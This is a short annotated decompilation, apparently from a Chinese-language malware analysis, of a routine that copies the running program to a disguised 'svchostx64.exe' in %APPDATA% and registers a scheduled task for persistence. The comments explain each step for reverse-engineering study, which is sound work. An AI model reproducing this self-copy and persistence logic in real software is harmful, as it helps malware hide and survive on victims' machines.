 v1 = (WCHAR *)virtualAlloc_4025BA(0x208u);    // 申请堆内存空间
if ( GetEnvironmentVariableW(&Name, v1, 0x104u) )// 从环境变量中获取目录 :   %APPDATA%
{
  lstrcatW(v1, "\\");                         // 给路径拼接 \
  lstrcatW(v1, svchostx64);                   // 拼接字符串，完整为："C:\Users\iohn\AppData\Roaming\suchostx64.exe"
}
v2 = (WCHAR *)virtualAlloc_4025BA(0x104u);
v3 = v2;
v4 = v2;
moduleHandleW = getFunGetModuleHandle_401E23(0);// 获取函数地址：GetModuleHandleW 并获取当前模块句柄
GetModuleFileNameW((HMODULE)moduleHandleW, v4, 0x104u);// 获取当前运行程序的全路径
v6 = lstrcmpiW(v3, v1);                       // 比较当前程序路径与拼凑路径是否一致
if ( v6 )
{
  v7 = CreateFileW(v1, 0x80000000, 1u, 0, 3u, 0x80u, 0);// 若不一致，在拼凑路径中创建指定文件
  if ( v7 == (HANDLE)-1 )
  {
    v6 = CopyFileW(v3, v1, 0);                // 拷贝自身
    if ( v6 )
      LOBYTE(v6) = (unsigned int)createTasks_4026CC(v1);// 创建计划任务
  }
  else
  {
    LOBYTE(v6) = getFunCloseHandle_401AD6((int)v7);// closehandle
  }
}
return v6;